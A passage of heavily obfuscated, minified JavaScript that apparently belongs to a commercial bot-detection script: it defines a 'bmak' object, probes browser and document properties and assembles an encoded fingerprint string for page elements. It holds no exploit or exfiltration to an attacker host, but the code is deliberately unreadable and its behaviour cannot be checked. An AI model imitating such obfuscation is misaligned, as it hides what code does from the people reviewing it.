Q1()[Rr(jw)],N4([],[][[]]))?Q1()[Rr(Rs)](S4,Q8,QM):Q1()[Rr(tO)](lS,sf,B6)]]),K3(nR,[QT()[nT(Rs)](X02,C9),P7()[Pk(kS)](J7,LI2,nh,cS),P7()[Pk(Zf)](Hq,G1,KO,w7(jE)),[lk()[I7(UY)](NL,Ln,C9,G7),Q1()[Rr(qn)](w7({}),WE,Sx)]]),K3(nR,[QT()[nT(Rs)](X02,C9),Q1()[Rr(d1)](w7(w7({})),cS,xh),A9(typeof P7()[Pk(tO)],'undefined')?P7()[Pk(Ys)].apply(null,[vx,R02,TZ,wq]):P7()[Pk(Zf)](Hq,G1,Mc,C9),[P7()[Pk(ss)].call(null,IY,Dp,Q4,O7),bk()[sO(W7)](jE,nE,gD)]]),K3(nR,[QT()[nT(Rs)].apply(null,[X02,C9]),QT()[nT(UY)](Mp2,EF),P7()[Pk(Zf)](Hq,G1,w7(w7([])),r7),[QT()[nT(UY)](Mp2,EF)]])]]);var mpd={};var rpd=mpd[Vr()[mk(X9)](Ks,MT,kN,w7(w7(jE)),TY,HO)];var nN2=function(){var bt2=function(){F02(KA,[this,bt2]);};Mv.push(hF);mC2(bt2,[K3(nR,[A9(typeof Mk()[Ak(Zh)],N4('',[][[]]))?Mk()[Ak(fY)](T1,rp2):Mk()[Ak(jf)](CK,n8),bk()[sO(VY)](Pw,w7([]),sL),lk()[I7(nh)].call(null,Kj,M5,UY,rh),function jJ2(IJ2,gId){Mv.push(BF);if(w7(rpd.call(mpd,IJ2)))mpd[IJ2]=[];var SWd=SE(mpd[IJ2][lk()[I7(zk)](Rs,zI2,Wm,Qv)](gId),Ih[fY]);var Nt2;return Nt2=K3(nR,[Fv()[rE(q3)](Pc,lj,G7,jE),function RBd(){delete mpd[IJ2][SWd];}]),Mv.pop(),Nt2;}]),K3(nR,[Mk()[Ak(jf)](CK,n8),HZ(typeof QT()[nT(s5)],N4('',[][[]]))?QT()[nT(wZ)](Rb,nh):QT()[nT(DO)].call(null,Zx,NL),lk()[I7(nh)].call(null,Kj,M5,w7(w7(X9)),ST),function nVd(hVd,EBd){Mv.push(mn);if(w7(rpd.call(mpd,hVd))){Mv.pop();return;}mpd[hVd][lk()[I7(Rs)].call(null,tO,bT,I9,w7(w7([])))](function(qVd){qVd(HZ(EBd,undefined)?EBd:{});});Mv.pop();}])]);var d2d;return Mv.pop(),d2d=bt2,d2d;}();var n42=K3(nR,[bk()[sO(LJ)](Ks,rh,XL),Ih[Zf],A9(typeof P7()[Pk(J7)],'undefined')?P7()[Pk(Ys)].call(null,L3,jC2,KO,OE):P7()[Pk(Wz)].apply(null,[LJ,Ax,qK,X9]),Vs(jE),QT()[nT(zv)].call(null,Wc,Lf),w7(w7(CR)),HZ(typeof Mk()[Ak(z4)],N4([],[][[]]))?Mk()[Ak(J7)].apply(null,[ST,kR2]):Mk()[Ak(fY)].apply(null,[OK,rU2]),undefined,A9(typeof lk()[I7(qY)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[xn,X02,cz,x7]):lk()[I7(VY)].apply(null,[rY,Wc,zv,Cr]),X9,Q1()[Rr(QD)](Bs,vJ,K6),w7([])]);var xt=K3(nR,[Q1()[Rr(Kj)](w7([]),nh,Mz),w7(w7(CR))]);var fN=HZ(typeof QT()[nT(G7)],N4('',[][[]]))?QT()[nT(FT)].call(null,nQ,Mr):QT()[nT(DO)].call(null,FJ,c9);var TR2=X9;var GW2=X9;var xC2=QT()[nT(FT)].apply(null,[nQ,Mr]);var Tl2=X9;var lg2=Ih[Zf];var ZC2=X9;var KR2=QT()[nT(FT)].apply(null,[nQ,Mr]);var Sl2=Ih[Zf];var OB2=X9;var st=X9;var pA2=A9(typeof QT()[nT(ss)],N4('',[][[]]))?QT()[nT(DO)](mj,t6):QT()[nT(FT)](nQ,Mr);var nA2=X9;var YC2=X9;var gV2=X9;var DA2=X9;var v02=X9;var rV2=Ih[Zf];var Lp2=IM;var BR2=xL;var sg2=Ih[Mc];var WU2=Mc;var GA2=Mc;var hC2=Mc;var Rl2=Mc;var vb2=Vs(jE);var YQ2=X9;var tQ2=QT()[nT(FT)].apply(null,[nQ,Mr]);var Cg2=Mc;var EI2=X9;var Rd2={};var Dt=Mc;var UO2={};var nr2=FW2;var fP2=LC2;var UZ2=X9;var DE2=jE;var R72=lk()[I7(FT)](W7,PK,Xw,s4);var t72=QT()[nT(FT)](nQ,Mr);var EH2=Vs(jE);var Mpd=K3(nR,[A9(typeof P7()[Pk(Ys)],N4([],[][[]]))?P7()[Pk(Ys)].apply(null,[T02,KM,W7,w7([])]):P7()[Pk(RS)](Lf,BV2,Q4,Xw),function(){return Cq2.apply(this,[Ep,arguments]);},QT()[nT(RS)](kX,s5),function(){return mVd.apply(this,[TP,arguments]);},A9(typeof lk()[I7(FT)],N4([],[][[]]))?lk()[I7(Cr)](t02,Mb2,O6,w7(w7([]))):lk()[I7(RS)](Nf,c5,Vj,r7),Math,A9(typeof Q1()[Rr(FT)],N4('',[][[]]))?Q1()[Rr(tO)].call(null,C9,d02,DO):Q1()[Rr(jE)](KO,Zf,BQ2),document,QT()[nT(S7)].call(null,hW,S7),window]);var pt2=new Ll();var bV,Md,tb,L2;pt2[Q1()[Rr(FT)](RS,gS,Zd)](Mpd,HZ(typeof Q1()[Rr(fY)],N4([],[][[]]))?Q1()[Rr(zk)](rh,j3,cm):Q1()[Rr(tO)](W7,Rg2,ZF),X9);({bV:bV,Md:Md,tb:tb,L2:L2}=Mpd);var PY2=null;kE2[P7()[Pk(S7)](zs,nX,TY,cz)](PH2,Fv()[rE(nh)].call(null,R02,Cd2,zk,X9),function(){return jg2;});kE2[HZ(typeof P7()[Pk(tO)],N4([],[][[]]))?P7()[Pk(S7)].call(null,zs,nX,b4,w7([])):P7()[Pk(Ys)](OF,jC2,GY,Wz)](PH2,bk()[sO(j3)].apply(null,[wq,tO,Pc]),function(){return vX2;});kE2[P7()[Pk(S7)](zs,nX,w7(w7(jE)),Ys)](PH2,P7()[Pk(Gh)].call(null,FT,w4,tO,Cr),function(){return JX2;});kE2[P7()[Pk(S7)](zs,nX,X6,UY)](PH2,QT()[nT(gS)](rM,M7),function(){return KG2;});kE2[HZ(typeof P7()[Pk(x7)],N4('',[][[]]))?P7()[Pk(S7)].apply(null,[zs,nX,s4,qK]):P7()[Pk(Ys)].apply(null,[gS,MX,Hz,jw])](PH2,Fv()[rE(qn)].apply(null,[JL,Yp2,tO,FT]),function(){return Qm2;});kE2[P7()[Pk(S7)](zs,nX,T1,X6)](PH2,A9(typeof QT()[nT(Hz)],N4([],[][[]]))?QT()[nT(DO)](mL,XK):QT()[nT(Fs)](th,FT),function(){return fL2;});kE2[P7()[Pk(S7)](zs,nX,w7(jE),s4)](PH2,rk()[DT(Rs)](TY,w5,I3,X9),function(){return Rc2;});kE2[HZ(typeof P7()[Pk(Mc)],N4([],[][[]]))?P7()[Pk(S7)].call(null,zs,nX,XT,KO):P7()[Pk(Ys)](Cz,CE,qn,w7(X9))](PH2,Q1()[Rr(BD)](jE,IY,lM),function(){return Zz2;});kE2[P7()[Pk(S7)](zs,nX,mw,qK)](PH2,bk()[sO(Im)].apply(null,[Bj,cS,ZT]),function(){return Ic2;});kE2[P7()[Pk(S7)].call(null,zs,nX,q3,X6)](PH2,A9(typeof bk()[sO(qY)],'undefined')?bk()[sO(Zh)](jC2,cS,O7):bk()[sO(zx)](X9,ST,Or),function(){return k52;});kE2[A9(typeof P7()[Pk(Vj)],N4([],[][[]]))?P7()[Pk(Ys)](KS,B02,z4,Ps):P7()[Pk(S7)](zs,nX,W7,O6)](PH2,P7()[Pk(tv)](Qv,ds,C9,b4),function(){return nL2;});kE2[P7()[Pk(S7)](zs,nX,Bs,w7([]))](PH2,Q1()[Rr(CK)](HO,vx,Mq),function(){return bc2;});kE2[A9(typeof P7()[Pk(kS)],N4('',[][[]]))?P7()[Pk(Ys)](NX,QV2,Kj,W7):P7()[Pk(S7)].apply(null,[zs,nX,jE,Vj])](PH2,Fv()[rE(Kr)](lj,BN,G7,Kj),function(){return WH2;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,w7(w7({})),w7([])])](PH2,bk()[sO(kM)](MT,zv,MD),function(){return QP2;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,r7,mP])](PH2,A9(typeof lk()[I7(nE)],N4([],[][[]]))?lk()[I7(Cr)](D22,Cr,Ps,jw):lk()[I7(zx)](cz,YJ,z4,Q4),function(){return fF2;});kE2[A9(typeof P7()[Pk(cS)],'undefined')?P7()[Pk(Ys)](RL,AL,IY,s4):P7()[Pk(S7)](zs,nX,Ys,w7(w7([])))](PH2,Mk()[Ak(O7)].call(null,b4,TL),function(){return qx2;});kE2[P7()[Pk(S7)](zs,nX,Gh,M7)](PH2,HZ(typeof P7()[Pk(OE)],'undefined')?P7()[Pk(cS)](UY,rm,fY,w7(w7(X9))):P7()[Pk(Ys)](Mt,MS,jw,s5),function(){return DK2;});kE2[P7()[Pk(S7)](zs,nX,Uk,w7(w7(jE)))](PH2,Vr()[mk(UY)](FT,mP,I3,w7(w7(X9)),lS,Zf),function(){return xz2;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,mw,QD])](PH2,lk()[I7(kM)].call(null,wq,Fj,TZ,KO),function(){return Pc2;});kE2[P7()[Pk(S7)](zs,nX,w7(w7({})),IY)](PH2,A9(typeof QT()[nT(jw)],N4('',[][[]]))?QT()[nT(DO)].call(null,OD,AL):QT()[nT(BD)].apply(null,[lF,CK]),function(){return km2;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,XT,z4])](PH2,A9(typeof Mk()[Ak(Ps)],'undefined')?Mk()[Ak(fY)].apply(null,[sM,zF]):Mk()[Ak(GY)](lS,hB2),function(){return Y92;});kE2[P7()[Pk(S7)](zs,nX,T1,w7([]))](PH2,P7()[Pk(X6)](OE,jU,w7(w7([])),Gh),function(){return Kc2;});kE2[P7()[Pk(S7)](zs,nX,UY,w7(X9))](PH2,QT()[nT(CK)](hq,Nf),function(){return RK2;});kE2[P7()[Pk(S7)].call(null,zs,nX,w7(w7([])),tY)](PH2,lk()[I7(vJ)](Kr,dB2,s4,Gh),function(){return Bc2;});kE2[P7()[Pk(S7)](zs,nX,ss,w7(w7(X9)))](PH2,HZ(typeof P7()[Pk(ss)],N4('',[][[]]))?P7()[Pk(nE)].apply(null,[qY,vZ,cz,IY]):P7()[Pk(Ys)].call(null,Y6,W8,d1,Kr),function(){return Jz2;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,w7(w7([])),nh])](PH2,Q1()[Rr(j3)].call(null,Ps,Wm,GO),function(){return kF2;});kE2[P7()[Pk(S7)](zs,nX,O7,b1)](PH2,P7()[Pk(O6)](CK,DK,w7(w7([])),w7(jE)),function(){return YP2;});kE2[HZ(typeof P7()[Pk(EF)],N4([],[][[]]))?P7()[Pk(S7)].apply(null,[zs,nX,EF,Wm]):P7()[Pk(Ys)](f3,Oc,TY,w7(w7(X9)))](PH2,P7()[Pk(b1)](zb2,A5,VY,Gh),function(){return l52;});kE2[P7()[Pk(S7)](zs,nX,UY,s4)](PH2,HZ(typeof QT()[nT(X6)],'undefined')?QT()[nT(j3)](kR2,X6):QT()[nT(DO)].apply(null,[Lz,cS]),function(){return SL2;});kE2[HZ(typeof P7()[Pk(I9)],'undefined')?P7()[Pk(S7)](zs,nX,nJ,G7):P7()[Pk(Ys)](nF,Kd2,w7({}),J7)](PH2,P7()[Pk(vh)](WE,Zc,Rs,IY),function(){return g92;});kE2[A9(typeof P7()[Pk(Vj)],N4([],[][[]]))?P7()[Pk(Ys)](pD,CD,WE,XT):P7()[Pk(S7)](zs,nX,KO,Uk)](PH2,P7()[Pk(xL)].call(null,ZI2,fs,FT,Cr),function(){return Zj2;});kE2[P7()[Pk(S7)](zs,nX,wq,OE)](PH2,Mk()[Ak(rh)](qY,zD),function(){return EL2;});kE2[P7()[Pk(S7)](zs,nX,DO,lS)](PH2,HZ(typeof QT()[nT(vh)],'undefined')?QT()[nT(Im)](Cj,WY):QT()[nT(DO)](NM,HO),function(){return cX2;});kE2[P7()[Pk(S7)].call(null,zs,nX,OY,nh)](PH2,Vr()[mk(Mr)].call(null,lA2,w7(w7(jE)),bM,wZ,TY,tO),function(){return LWd;});kE2[P7()[Pk(S7)](zs,nX,J7,w7(jE))](PH2,Q1()[Rr(Im)](UO,zv,Mp2),function(){return qG2;});kE2[P7()[Pk(S7)](zs,nX,ks,EF)](PH2,P02()[vQ2(W7)](ks,W7,jw,FX,w7(w7([]))),function(){return OS2;});kE2[HZ(typeof P7()[Pk(M7)],N4('',[][[]]))?P7()[Pk(S7)](zs,nX,w7(X9),zk):P7()[Pk(Ys)].call(null,Dx,nz,Lf,wZ)](PH2,Q1()[Rr(zx)](VY,TZ,r4),function(){return JVd;});kE2[P7()[Pk(S7)](zs,nX,w7(jE),Hz)](PH2,HZ(typeof Vr()[mk(lS)],N4([],[][[]]))?Vr()[mk(Rs)].apply(null,[jS,OE,FX,X6,q3,W7]):Vr()[mk(zk)](Lb2,mP,kN,nE,sw,GY),function(){return wx2;});kE2[P7()[Pk(S7)].call(null,zs,nX,Hz,w7(w7(jE)))](PH2,A9(typeof Fv()[rE(FT)],N4(QT()[nT(FT)].apply(null,[nQ,Mr]),[][[]]))?Fv()[rE(jE)](J3,UY,TL,Ps):Fv()[rE(Pw)](YF,jj,S7,dk),function(){return Xdd;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,d1,jv])](PH2,A9(typeof Mk()[Ak(tO)],N4('',[][[]]))?Mk()[Ak(fY)](jc,c6):Mk()[Ak(x7)].apply(null,[XT,RG]),function(){return Q32;});kE2[HZ(typeof P7()[Pk(Vj)],N4([],[][[]]))?P7()[Pk(S7)](zs,nX,Zf,w7({})):P7()[Pk(Ys)].apply(null,[Tx,cm,Ps,VY])](PH2,Vr()[mk(qn)].apply(null,[r7,jE,YF,wZ,Bs,GY]),function(){return BAd;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,Zh,GY])](PH2,rk()[DT(qn)](d1,xY,JL,sw),function(){return vH2;});kE2[P7()[Pk(S7)].call(null,zs,nX,M7,Vj)](PH2,P02()[vQ2(HO)](ks,kG,DO,JL,jv),function(){return nv2;});kE2[P7()[Pk(S7)].call(null,zs,nX,w7(w7(X9)),fY)](PH2,Q1()[Rr(kM)].call(null,OY,gB2,I3),function(){return ZVd;});kE2[HZ(typeof P7()[Pk(b1)],'undefined')?P7()[Pk(S7)](zs,nX,Xw,w7({})):P7()[Pk(Ys)](vL,N6,Vw,b1)](PH2,Fv()[rE(s5)].call(null,YF,TM,XT,IY),function(){return PQd;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,QD,x7])](PH2,Q1()[Rr(vJ)](Qv,lz,UC2),function(){return x2d;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,z4,w7(w7({}))])](PH2,bk()[sO(vJ)](Fs,CE,d4),function(){return D12;});kE2[P7()[Pk(S7)].call(null,zs,nX,Hz,w7(jE))](PH2,A9(typeof Q1()[Rr(cS)],N4('',[][[]]))?Q1()[Rr(tO)](M7,Rs,CA2):Q1()[Rr(t3)](w7([]),b4,JT),function(){return l0d;});kE2[A9(typeof P7()[Pk(LJ)],'undefined')?P7()[Pk(Ys)].apply(null,[H02,XY,lS,I9]):P7()[Pk(S7)].apply(null,[zs,nX,w7(w7({})),Rs])](PH2,HZ(typeof Q1()[Rr(zv)],'undefined')?Q1()[Rr(wm)](TY,cz,VF):Q1()[Rr(tO)].apply(null,[X9,xI2,jJ]),function(){return HBd;});kE2[P7()[Pk(S7)](zs,nX,qK,w7(w7({})))](PH2,A9(typeof Mk()[Ak(nh)],'undefined')?Mk()[Ak(fY)].call(null,UD,mP):Mk()[Ak(mP)].apply(null,[rh,nV2]),function(){return DQd;});kE2[P7()[Pk(S7)](zs,nX,lS,w7(w7({})))](PH2,HZ(typeof Q1()[Rr(s5)],N4([],[][[]]))?Q1()[Rr(H5)](w7(X9),CE,Mb2):Q1()[Rr(tO)].apply(null,[Vj,FD,rn]),function(){return zJ2;});kE2[P7()[Pk(S7)].call(null,zs,nX,wZ,w7(w7(jE)))](PH2,A9(typeof Fv()[rE(RS)],N4(QT()[nT(FT)].call(null,nQ,Mr),[][[]]))?Fv()[rE(jE)].call(null,q3,Cr,gg2,s4):Fv()[rE(nJ)].call(null,R02,Nw,sw,dk),function(){return dRd;});kE2[P7()[Pk(S7)](zs,nX,w7({}),Wm)](PH2,Q1()[Rr(Nf)].call(null,w7(w7(jE)),C9,zL),function(){return lRd;});kE2[HZ(typeof P7()[Pk(G7)],'undefined')?P7()[Pk(S7)](zs,nX,jv,Kr):P7()[Pk(Ys)](Tc,D8,MT,lS)](PH2,lk()[I7(t3)](Ex,Nj,CE,w7(w7(X9))),function(){return NN2;});kE2[P7()[Pk(S7)].apply(null,[zs,nX,OY,w7(X9)])](PH2,Q1()[Rr(tn)](jv,fY,UI),function(){return s2d;});var tRd=VA[HZ(typeof bk()[sO(nJ)],N4('',[][[]]))?bk()[sO(t3)](Zh,Qh,NG):bk()[sO(Zh)](UK,w7(w7([])),sw)];var vdd=tRd[QT()[nT(zx)](bM,T1)];var Tpd=tRd[P7()[Pk(gS)](Kj,Gj,r7,w7(w7(jE)))];var Old=new nN2();var YWd=Ih[Qh];var Pn2=X9;var VL2=X9;var xG2=Ih[Zf];var Pk2=A9(VA[HZ(typeof Q1()[Rr(kS)],N4([],[][[]]))?Q1()[Rr(jE)].apply(null,[QD,Zf,BQ2]):Q1()[Rr(tO)].apply(null,[nh,CM,RN])][Q1()[Rr(Xw)](MT,ks,Nr)][lk()[I7(J7)](IM,Xs,vh,Oh)],Mk()[Ak(S4)].call(null,Hq,hJ))?Q1()[Rr(Oh)](WE,EG,Cz):Q1()[Rr(ZI2)].apply(null,[w7(jE),Ex,Tc]);var nld=w7([]);var N0d=w7(w7(CR));var jg2=w7([]);var Cr2=X9;var vX2=QT()[nT(FT)](nQ,Mr);var vc2=Vs(Ih[fY]);var JX2=[];var KG2=QT()[nT(FT)].call(null,nQ,Mr);var Qm2=QT()[nT(FT)](nQ,Mr);var fL2=QT()[nT(FT)](nQ,Mr);var Rc2=QT()[nT(FT)].call(null,nQ,Mr);var Zz2=QT()[nT(FT)].call(null,nQ,Mr);var Ic2=QT()[nT(FT)](nQ,Mr);var k52=QT()[nT(FT)](nQ,Mr);var Ec2=HZ(typeof QT()[nT(Pw)],N4('',[][[]]))?QT()[nT(FT)](nQ,Mr):QT()[nT(DO)](Ck,wF);var nL2=QT()[nT(FT)](nQ,Mr);var xZ2=w7(w7(CR));var bc2=QT()[nT(FT)].apply(null,[nQ,Mr]);var K92=QT()[nT(FT)](nQ,Mr);var LS2=QT()[nT(FT)](nQ,Mr);var Uz2=X9;var Pz2=X9;var YK2=tO;var cn2=A9(typeof QT()[nT(jv)],N4('',[][[]]))?QT()[nT(DO)](wD,I3):QT()[nT(FT)].apply(null,[nQ,Mr]);var Vx2=QT()[nT(FT)](nQ,Mr);var Wr2=X9;var xv2=X9;var KZ2=Ih[Zf];var c32=X9;var T12=X9;var v52=jd[Vr()[mk(Cr)](Pw,TZ,Vq,Pw,Ys,kS)]();var kZ2=X9;var qg2=QT()[nT(FT)].apply(null,[nQ,Mr]);var bh2=X9;var Zm2=X9;var WH2=Vs(jE);var CCd=Ih[Zf];var EK2=X9;var rj2=X9;var QE2=w7(KA);var QP2=QT()[nT(FT)].call(null,nQ,Mr);var Hr2=X9;var vn2=X9;var Xld=X9;var fF2=K3(nR,[HZ(typeof QT()[nT(X9)],'undefined')?QT()[nT(I9)](FX,vJ):QT()[nT(DO)].apply(null,[TM,W7]),A9(typeof Q1()[Rr(X9)],N4([],[][[]]))?Q1()[Rr(tO)](XT,qc,DL):Q1()[Rr(VY)](Oh,Kr,Z4),P7()[Pk(Fs)](Rs,IJ,Zf,w7(w7(jE))),Q1()[Rr(VY)].call(null,nJ,Kr,Z4),Fv()[rE(Lf)](R02,Kd2,FT,Gh),A9(typeof Q1()[Rr(QD)],'undefined')?Q1()[Rr(tO)].call(null,zk,zz,H02):Q1()[Rr(VY)].call(null,Kr,Kr,Z4),A9(typeof Mk()[Ak(vh)],N4([],[][[]]))?Mk()[Ak(fY)].apply(null,[gD,d6]):Mk()[Ak(Lf)](zx,XW2),Vs(Ih[cz])]);var qx2=QT()[nT(FT)](nQ,Mr);var DK2=QT()[nT(FT)](nQ,Mr);var GZ2=w7(KA);var tId=w7(KA);var hpd=w7({});var jt2=X9;var Hc2=A9(typeof QT()[nT(dk)],N4('',[][[]]))?QT()[nT(DO)].call(null,E3,Xm):QT()[nT(FT)](nQ,Mr);var AAd=w7([]);var Rpd=w7([]);var DWd=w7([]);var SK2=w7([]);var VX2=QT()[nT(FT)](nQ,Mr);var Jc2;var zn2;var lm2;var bG2;var xz2=w7({});var Pc2=w7([]);var km2=w7(w7(CR));var Y92=w7({});var cc2=QT()[nT(FT)].apply(null,[nQ,Mr]);var m62=QT()[nT(FT)](nQ,Mr);var LK2=QT()[nT(FT)](nQ,Mr);var m32=QT()[nT(FT)](nQ,Mr);var mS2=w7(w7(CR));var Hn2=QT()[nT(FT)].call(null,nQ,Mr);var FM2=QT()[nT(FT)].call(null,nQ,Mr);var tx2=A9(typeof QT()[nT(Vj)],N4([],[][[]]))?QT()[nT(DO)](H6,zI2):QT()[nT(FT)].apply(null,[nQ,Mr]);var Gm2=QT()[nT(FT)].apply(null,[nQ,Mr]);var Ov2=w7(w7(CR));var sVd=w7(KA);var gpd=w7(KA);var PN2=w7([]);var SJ2=w7([]);var B0d=w7({});var TWd=w7(w7(CR));var Hj2=w7(w7(CR));var XF2=w7(w7(CR));var bw2=w7(w7(CR));var hH2=w7({});var CWd=w7(w7(CR));var b72=w7([]);var A72=jE;var UT2=QT()[nT(FT)](nQ,Mr);var G92=jd[Vr()[mk(Cr)](Pw,w7(X9),Vq,qn,Ys,ks)]();var Nx2=A9(typeof QT()[nT(KO)],'undefined')?QT()[nT(DO)](VG,pm):QT()[nT(FT)].apply(null,[nQ,Mr]);var sf2=w7([]);var YT2=fg2;var sw2=Vs(Ih[fY]);var k92=w7(KA);var Z92=w7([]);var q52;var Jv2=K3(nR,[bk()[sO(wm)](CK,Gh,q1),Vs(jE)]);var q0d=F02(np,[]);var Kc2=w7({});var LO2=K3(nR,[X9,fg2,jE,P72,fY,fg2,Ys,P72]);var Wx2=X9;if(w7(sVd)){try{var pAd=Mv.length;var TAd=w7(KA);UT2=N4(UT2,P7()[Pk(S7)].apply(null,[zs,nX,VY,X9]));if(HZ(VA[Q1()[Rr(jE)](Xw,Zf,BQ2)][HZ(typeof bk()[sO(HO)],'undefined')?bk()[sO(H5)](q3,Pw,mx):bk()[sO(Zh)](mK,w7([]),Kj)],undefined)){UT2=N4(UT2,Fv()[rE(wq)](ED,Kd2,jE,qK));A72*=jd[HZ(typeof Q1()[Rr(Vj)],N4('',[][[]]))?Q1()[Rr(EG)](Rs,S4,Tc):Q1()[Rr(tO)](T1,ht,HC2)]();}else{UT2=N4(UT2,Q1()[Rr(pt)].apply(null,[Wz,ST,Ep2]));A72*=GY;}}catch(xRd){Mv.splice(SE(pAd,jE),Infinity,Td2);UT2=N4(UT2,P02()[vQ2(ss)](tv,Pw,jE,wR2,w7(w7({}))));A72*=GY;}sVd=w7(w7([]));}var xN2=jE;var Yx2=nh;var XY2=null;var hq2=null;var Xw2=null;var rM2=null;var CVd=null;var QRd=null;var wBd=K3(nR,[bk()[sO(zk)](Ej,FT,d6),Array]);var Lld=new Ll();var IP;Lld[Q1()[Rr(FT)].call(null,w7(w7([])),gS,Zd)](wBd,A9(typeof bk()[sO(DO)],N4([],[][[]]))?bk()[sO(Zh)].apply(null,[VW2,Kj,Xj]):bk()[sO(G7)](O7,TZ,UI),nx);({IP:IP}=wBd);if(w7(gpd)){gpd=w7(CR);}VA[QT()[nT(S7)](hW,S7)]._cf=VA[A9(typeof QT()[nT(Kr)],'undefined')?QT()[nT(DO)](YK,P5):QT()[nT(S7)](hW,S7)]._cf||[];if(w7(PN2)){try{var EAd=Mv.length;var Qt2=w7(w7(CR));UT2=N4(UT2,lk()[I7(NM)](cS,wK,qK,C9));if(w7(w7(VA[Q1()[Rr(jE)](Mc,Zf,BQ2)]))){UT2=N4(UT2,Fv()[rE(wq)](ED,Kd2,jE,X9));A72*=Wm;}else{UT2=N4(UT2,Q1()[Rr(pt)](w7(w7(X9)),ST,Ep2));A72*=Qx;}}catch(vId){Mv.splice(SE(EAd,jE),Infinity,Td2);UT2=N4(UT2,P02()[vQ2(ss)].apply(null,[jv,Pw,jE,wR2,w7(w7([]))]));A72*=Qx;}PN2=w7(w7({}));}VA[A9(typeof QT()[nT(fY)],N4([],[][[]]))?QT()[nT(DO)](nB2,Ux):QT()[nT(S7)](hW,S7)].bmak=VA[QT()[nT(S7)](hW,S7)].bmak&&VA[QT()[nT(S7)].apply(null,[hW,S7])].bmak[Vr()[mk(X9)](Ks,wq,kN,Qh,TY,KO)](A9(typeof P7()[Pk(Rs)],N4([],[][[]]))?P7()[Pk(Ys)](np2,Hb2,Hz,jE):P7()[Pk(QK)](G7,H6,w7({}),w7(w7(jE))))&&VA[QT()[nT(S7)].call(null,hW,S7)].bmak[Vr()[mk(X9)](Ks,s5,kN,Cr,TY,Vj)](A9(typeof bk()[sO(KO)],'undefined')?bk()[sO(Zh)](VK,XT,Mt):bk()[sO(WY)](Fp2,Ps,rM))?VA[QT()[nT(S7)](hW,S7)].bmak:function(){var Y2d;Mv.push(GJ);return Y2d=K3(nR,[bk()[sO(WY)].apply(null,[Fp2,Bs,Zq]),w7(w7({})),Fv()[rE(Qv)](c6,JG,S7,OY),function rJ2(){Mv.push(ZL);try{var ndd=Mv.length;var SN2=w7({});var Tt2=w7(WT2(AAd));var h2d=Qh2(QE2);var sld=h2d[Q1()[Rr(Hz)].apply(null,[Wm,UY,zn])];RO2(sld,AAd&&Tt2);Jz2(h2d[Mk()[Ak(Rs)].apply(null,[Cr,vO])],w7(w7({})));var fpd=cg2(QE2);var n2d=F02(nR,[QP2]);var IBd=QT()[nT(FT)].apply(null,[Tw,Mr]);if(fpd){IBd=P7()[Pk(IM)](qn,UI,Hq,IY)[A9(typeof QT()[nT(Tm)],N4('',[][[]]))?QT()[nT(DO)](TG,vK):QT()[nT(z4)](vZ,tv)](Nq2(),P02()[vQ2(CE)](T1,Td2,zk,c6,Zh))[QT()[nT(z4)](vZ,tv)](F02(nR,[h2d[A9(typeof bk()[sO(rh)],N4([],[][[]]))?bk()[sO(Zh)](kL,mP,Xj):bk()[sO(lS)](b1,w7(w7([])),WQ)]]),QT()[nT(QK)].apply(null,[L5,Mc]))[QT()[nT(z4)].call(null,vZ,tv)](n2d,HZ(typeof P7()[Pk(wm)],N4('',[][[]]))?P7()[Pk(Cc)](Ys,Dp,r7,w7(w7(jE))):P7()[Pk(Ys)].apply(null,[N8,dc,jw,Oh]))[QT()[nT(z4)](vZ,tv)](fpd);}else{IBd=P7()[Pk(IM)].apply(null,[qn,UI,jv,w7({})])[QT()[nT(z4)](vZ,tv)](Nq2(),P02()[vQ2(CE)](z4,Td2,zk,c6,HO))[QT()[nT(z4)](vZ,tv)](F02(nR,[h2d[bk()[sO(lS)](b1,HO,WQ)]]),QT()[nT(QK)](L5,Mc))[QT()[nT(z4)].apply(null,[vZ,tv])](n2d);}if(VA[Q1()[Rr(jE)](cz,Zf,xf)][bk()[sO(H5)](q3,qK,QN)](HZ(typeof Mk()[Ak(MX)],N4([],[][[]]))?Mk()[Ak(UF)].apply(null,[j3,EQ2]):Mk()[Ak(fY)].apply(null,[cF,IW2]))){VA[Q1()[Rr(jE)].call(null,jE,Zf,xf)][bk()[sO(H5)](q3,Bs,QN)](Mk()[Ak(UF)].call(null,j3,EQ2))[lk()[I7(nh)].apply(null,[Kj,Kx,tv,wZ])]=IBd;}if(HZ(typeof VA[Q1()[Rr(jE)](fY,Zf,xf)][HZ(typeof QT()[nT(Tj)],N4([],[][[]]))?QT()[nT(IM)](LI2,z4):QT()[nT(DO)].call(null,Vm,Mn)](Mk()[Ak(UF)].call(null,j3,EQ2)),bk()[sO(RS)].call(null,Tj,jf,CS))){var x0d=VA[Q1()[Rr(jE)].call(null,w7(w7({})),Zf,xf)][A9(typeof QT()[nT(Ks)],'undefined')?QT()[nT(DO)](XL,CE):QT()[nT(IM)](LI2,z4)](HZ(typeof Mk()[Ak(Xw)],N4('',[][[]]))?Mk()[Ak(UF)].apply(null,[j3,EQ2]):Mk()[Ak(fY)].call(null,Uz,ZX));for(var MQd=X9;Kn(MQd,x0d[HZ(typeof lk()[I7(ss)],N4([],[][[]]))?lk()[I7(X9)](C9,N9,G7,w7(jE)):lk()[I7(Cr)](Ix,R6,Kj,w7(w7([])))]);MQd++){x0d[MQd][lk()[I7(nh)](Kj,Kx,M7,w7(X9))]=IBd;}}}catch(hId){Mv.splice(SE(ndd,jE),Infinity,ZL);M32(lk()[I7(QV2)](Pw,qb,w7(w7(X9)),Ps)[QT()[nT(z4)](vZ,tv)](hId,Vr()[mk(Zh)](zv,Uk,TO,zv,jE,tY))[QT()[nT(z4)].apply(null,[vZ,tv])](QP2));}Mv.pop();},P7()[Pk(QK)].call(null,G7,GE,mP,w7({})),function rBd(){Mv.push(gn);var sQd=w7(WT2(AAd));var g0d=Qh2(QE2);var WN2=g0d[Q1()[Rr(Hz)].apply(null,[X6,UY,Gv])];RO2(WN2,AAd&&sQd);Jz2(g0d[Mk()[Ak(Rs)].apply(null,[Cr,Wv])],w7(w7([])));kF2(w7(w7(KA)));var z82=F02(nR,[QP2]);var Yld=cg2(QE2);if(Yld){var 